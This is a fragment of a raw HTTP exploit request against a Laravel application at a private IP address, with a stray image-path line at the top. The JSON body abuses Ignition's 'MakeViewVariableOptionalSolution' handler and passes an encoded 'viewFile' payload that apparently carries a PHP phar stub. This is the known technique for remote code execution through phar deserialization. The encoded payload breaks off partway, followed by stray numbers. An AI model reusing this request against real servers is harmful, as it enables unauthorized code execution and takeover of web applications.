 Content-Length: 3831
Accept: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
Content-Type: application/json
Origin: http://192.168.0.121
Referer: http://192.168.0.121/hello
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:  XDEBUG_SESSION=PHPSTORM;
Connection: close
{
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"name",
"viewFile":
"AAA=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=
58=00=30=00=4E=00=50=00=54=00=56=00=42=00=4A=00=54=00=45=00=56=00=53=00=4B=00=43=00=6B=00=37=00=49=00
=44=00=38=00=2B=00=44=00=51=00=71=00=4D=00=41=00=51=00=41=00=41=00=41=00=51=00=41=00=41=00=41=00=42=0
0=45=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=42=00=57=00=41=00=51=00=41=
00=41=00=54=00=7A=00=6F=00=7A=00=4D=00=6A=00=6F=00=69=00=54=00=57=00=39=00=75=00=62=00=32=00=78=00=76
=00=5A=00=31=00=78=00=49=00=59=00=57=00=35=00=6B=00=62=00=47=00=56=00=79=00=58=00=46=00=4E=00=35=00=6
10
11